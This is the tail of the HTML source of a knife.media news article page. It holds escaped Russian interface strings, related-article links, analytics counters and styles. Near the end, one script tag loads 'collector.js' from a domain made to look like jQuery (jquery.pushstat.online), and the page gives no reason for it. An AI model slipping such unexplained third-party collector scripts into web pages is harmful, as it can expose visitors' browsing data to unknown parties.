var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"174868","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"174868","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"mk","category":"news","tags":"sobytiya:city:history"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u00ab\u0422\u043e\u043c \u0421\u043e\u0439\u0435\u0440 \u0424\u0435\u0441\u0442\u00bb: \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u044e\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043e\u0431\u043b\u0438\u043a \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u0433\u043e\u0440\u043e\u0434\u043e\u0432","link":"\/tom-sawyer-fest\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/08\/tomsoJerfest_glavnaya-360x240.jpg"},{"title":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u0430\u044f \u0438\u043d\u043a\u043b\u044e\u0437\u0438\u044f: <em>\u043a\u0430\u043a \u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0434\u043e\u043c\u0430 \u0434\u043b\u044f \u0434\u0435\u0442\u0435\u0439 \u0432\u043c\u0435\u0441\u0442\u043e \u0434\u0435\u0442\u0441\u043a\u0438\u0445 \u0434\u043e\u043c\u043e\u0432, \u043e\u0441\u0432\u0435\u0449\u0430\u0442\u044c \u0433\u043e\u0440\u043e\u0434 \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u043e \u0434\u043b\u044f \u043b\u044e\u0434\u0435\u0439 \u0441\u00a0\u043d\u0435\u0439\u0440\u043e\u043e\u0442\u043b\u0438\u0447\u0438\u044f\u043c\u0438 \u0438\u00a0\u0441\u043e\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437\u0434\u043e\u043c\u043d\u044b\u0445<\/em>","link":"\/russian-urban-inclusion\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Kartinka-3-k-multimedijnomu-longridu-----16-360x239.jpg"},{"title":"\u0421\u0432\u0438\u0442\u043a\u0438 XII&nbsp;\u0432\u0435\u043a\u0430, \u044f\u043f\u043e\u043d\u0441\u043a\u0438\u0439 \u0431\u0435\u0441\u0442\u0438\u0430\u0440\u0438\u0439 \u0438&nbsp;\u0443\u043b\u0438\u0447\u043d\u044b\u0439 \u0442\u0435\u0430\u0442\u0440 \u043a\u0430\u043c\u0438\u0441\u0438\u0431\u0430\u0439: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e\u0432\u0435\u0434\u043e\u043c \u0410\u043d\u043d\u043e\u0439 \u041f\u0443\u0448\u0430\u043a\u043e\u0432\u043e\u0439\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043f\u043e\u044f\u0432\u0438\u043b\u0430\u0441\u044c \u043c\u0430\u043d\u0433\u0430<\/em>","link":"\/manga-origin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/Manga-glav-360x270.jpg"},{"title":"\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0412\u044b\u0445\u043e\u0434\u043d\u043e\u0439, \u0438\u043b\u0438 \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439 \u0444\u0435\u043c\u0438\u043d\u0438\u0441\u0442\u0441\u043a\u0438\u0439 \u0430\u043f\u043e\u043a\u0430\u043b\u0438\u043f\u0441\u0438\u0441. <em>\u041a\u0430\u043a \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u0418\u0441\u043b\u0430\u043d\u0434\u0438\u0438 \u043e\u0442\u043a\u0430\u0437\u0430\u043b\u0438\u0441\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0438\u00a0\u0447\u0442\u043e \u0438\u0437\u00a0\u044d\u0442\u043e\u0433\u043e \u0432\u044b\u0448\u043b\u043e<\/em>","link":"\/iceland-women-strike\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/01\/ZHenshhiny-glav-360x270.jpg"},{"title":"\u0417\u0430\u0445\u0432\u0430\u0442 \u041c\u043e\u0441\u043a\u0432\u044b \u0444\u0443\u0442\u0443\u0440\u0438\u0441\u0442\u0430\u043c\u0438, \u0430\u0437\u0431\u0443\u043a\u0430 \u0442\u0440\u0443\u0434\u0430 \u0438&nbsp;\u043b\u043e\u0436\u043d\u044b\u0439 \u0421\u0442\u0430\u0445\u0430\u043d\u043e\u0432. <em>\u041a\u0440\u0430\u0442\u043a\u0438\u0439 \u0433\u0438\u0434 \u043f\u043e\u00a0\u043c\u0438\u0444\u043e\u043b\u043e\u0433\u0438\u0438 \u0442\u0440\u0443\u0434\u0430 \u0432\u00a0\u0421\u0421\u0421\u0420<\/em>","link":"\/may-1\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/04\/mifologizaciya-truda_glav-360x270.jpg"},{"title":"\u0421\u0432\u044f\u0442\u043a\u0438: <em>\u043a\u0430\u043a \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u043b\u0438 \u0431\u0435\u0441\u043e\u0432\u0441\u043a\u0438\u0435 \u0438\u0433\u0440\u0438\u0449\u0430 \u0440\u0443\u0441\u0441\u043a\u043e\u0439 \u043c\u043e\u043b\u043e\u0434\u0435\u0436\u0438<\/em>","link":"\/yuletide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/01\/svyatki_glav-360x270.jpg"},{"title":"\u0421\u0430\u0442\u0443\u0440\u043d\u0430\u043b\u0438\u0438, \u043b\u0443\u0447\u0448\u0438\u0439 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0433\u043e\u0434\u0430: <em>\u043a\u0430\u043a \u0434\u0440\u0435\u0432\u043d\u0438\u0435 \u0433\u0440\u0435\u043a\u0438 \u0438 \u0440\u0438\u043c\u043b\u044f\u043d\u0435 \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u043b\u0438 \u0437\u0438\u043c\u043d\u0438\u0435 \u043a\u0430\u043d\u0438\u043a\u0443\u043b\u044b<\/em>","link":"\/saturnalia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/01\/saturnalii_glav-360x270.jpg"},{"title":"\u0411\u0443, \u0438\u0441\u043f\u0443\u0433\u0430\u043b\u0441\u044f? <em>\u0422\u043e\u043f-10 \u0445\u043e\u0440\u0440\u043e\u0440-\u043a\u0432\u0435\u0441\u0442\u043e\u0432 \u041c\u043e\u0441\u043a\u0432\u044b<\/em>","link":"\/horror-kvesty-moskvy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/photo_5452145122243375228_w-1-360x240.jpg"},{"title":"\u041f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u0445\u043e\u0434\u044b \u043d\u0430 \u00ab\u0429\u0435\u043b\u043a\u0443\u043d\u0447\u0438\u043a\u0430\u00bb \u2014  \u044d\u0442\u043e \u043d\u0435 \u043f\u0440\u043e \u0434\u0435\u043d\u044c\u0433\u0438?","link":"\/pochemu-pohody-na-shhelkunchik-eto-ne-pro-dengi\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/12\/oblozhka-1-360x239.webp"},{"title":"&laquo;\u0423&nbsp;\u043d\u0435\u0439\u0440\u043e\u0441\u0435\u0442\u0438 \u0432\u0441\u0435\u0433\u0434\u0430 \u0445\u0435\u043f\u043f\u0438-\u044d\u043d\u0434, \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0438\u044f \u043c\u0430\u0448\u0438\u043d \u043d\u0435&nbsp;\u0436\u0434\u0435\u043c&raquo;. <em>\u041f\u0438\u0441\u0430\u0442\u0435\u043b\u044c \u0438\u00a0\u0433\u0435\u043d\u0435\u0442\u0438\u043a\u00a0\u2014 \u043e\u00a0\u0440\u043e\u043b\u0438\u00a0\u0418\u0418 \u0432\u00a0\u0438\u0445\u00a0\u0440\u0430\u0431\u043e\u0442\u0435<\/em>","link":"\/neuro-books\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/IMG_20240712_183130_908-360x206.jpg"},{"title":"\u0420\u0435\u043a\u043e\u0440\u0434\u043d\u0430\u044f \u0441\u0432\u0430\u0434\u044c\u0431\u0430, \u0441\u0442\u043e \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0446\u0432\u0435\u0442\u043e\u0432, \u0434\u0438\u043d\u043e\u0437\u0430\u0432\u0440 \u0413\u043e\u0448\u0430 \u0438&nbsp;\u0413\u0430\u0439\u0434\u0430\u0439-\u0434\u0438\u043a\u0442\u0430\u043d\u0442: <em>\u0447\u0435\u043c \u0437\u0430\u043f\u043e\u043c\u043d\u0438\u043b\u0430\u0441\u044c \u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0430-\u0444\u043e\u0440\u0443\u043c \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb<\/em>","link":"\/russia-grand\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Kartinka-k-longridu-----6-8-360x240.jpg"},{"title":"\u041c\u0438\u043b\u043b\u0438\u043e\u043d \u0430\u043b\u044b\u0445 \u0440\u043e\u0437, \u043c\u0430\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d \u0438&nbsp;\u0431\u0430\u043b\u0435\u0440\u0438\u043d\u0430 \u0432&nbsp;\u0446\u0432\u0435\u0442\u043e\u0447\u043d\u043e\u0439 \u043f\u0430\u0447\u043a\u0435: <em>\u043d\u0430\u00a0\u0412\u0414\u041d\u0425 \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u00ab\u0411\u0443\u0434\u0443\u0449\u0435\u0435 \u0432\u00a0\u0446\u0432\u0435\u0442\u0430\u0445\u00bb<\/em>","link":"\/future-in-bloom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/czvety-1-360x248.jpg"},{"title":"\u041c\u0443\u0437\u044b\u043a\u0430 \u0441&nbsp;\u0432\u0438\u0434\u043e\u043c \u043d\u0430&nbsp;\u043c\u043e\u0440\u0435. <em>\u041a\u0430\u043a \u0432\u0437\u0440\u0430\u0449\u0438\u0432\u0430\u044e\u0442 \u043c\u043e\u043b\u043e\u0434\u044b\u0435 \u0442\u0430\u043b\u0430\u043d\u0442\u044b \u043d\u0430\u00a0\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0435 \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u00ab\u0421\u043e\u0437\u0432\u0435\u0437\u0434\u0438\u0435\u00bb \u0438\u00a0\u0432\u00a0\u043c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0448\u043a\u043e\u043b\u0435 \u00ab\u0421\u0438\u0440\u0438\u0443\u0441\u00bb<\/em>","link":"\/sozvezdie\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/sozvezdie-glav-360x240.jpg"},{"title":"\u0421\u0442\u0440\u043e\u0433\u0430\u043d\u0438\u043d\u0430 \u0438\u0437&nbsp;\u042f\u043a\u0443\u0442\u0438\u0438, \u043a\u0430\u043c\u0447\u0430\u0442\u0441\u043a\u0438\u0439 \u043a\u0430\u043b\u044c\u043c\u0430\u0440 \u0438&nbsp;\u043a\u0443\u0440\u043d\u0438\u043a \u0418\u0432\u0430\u043d\u0430 \u0413\u0440\u043e\u0437\u043d\u043e\u0433\u043e: <em>\u0447\u0435\u043c \u043f\u043e\u043b\u0430\u043a\u043e\u043c\u0438\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb<\/em>","link":"\/russia-expo-food\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Rossiya-glav-360x270.jpg"},{"title":"\u041f\u043e\u0433\u0443\u043b\u044f\u0442\u044c \u0432&nbsp;\u0432\u043e\u043b\u0448\u0435\u0431\u043d\u043e\u043c \u043b\u0435\u0441\u0443, \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043b\u0435\u0434\u044f\u043d\u0443\u044e \u0441\u043a\u0443\u043b\u044c\u043f\u0442\u0443\u0440\u0443 \u0438&nbsp;\u043a\u0443\u043f\u0438\u0442\u044c \u0432\u0430\u0440\u0435\u0436\u043a\u0438 \u0438\u0437&nbsp;\u0440\u044b\u0431\u044c\u0435\u0439 \u043a\u043e\u0436\u0438: <em>\u0447\u0435\u043c \u0437\u0430\u043d\u044f\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435 \u0441\u0442\u0430\u043b\u043e \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u043c<\/em>","link":"\/ny-russia-expo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/el-360x203.jpeg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"d8ba67f00a","time":"1769301324","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
